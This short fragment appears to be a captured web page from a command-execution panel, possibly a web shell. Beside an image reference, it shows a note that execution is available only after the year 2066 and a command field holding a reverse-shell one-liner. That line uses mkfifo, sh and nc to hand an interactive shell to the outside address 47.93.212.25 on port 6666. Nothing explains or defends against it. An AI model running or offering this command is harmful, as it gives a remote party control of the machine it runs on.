 Command Execution
Command execution is only available after the year 2066.
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 47.93.212.25 6666 >/tmp/f
Execute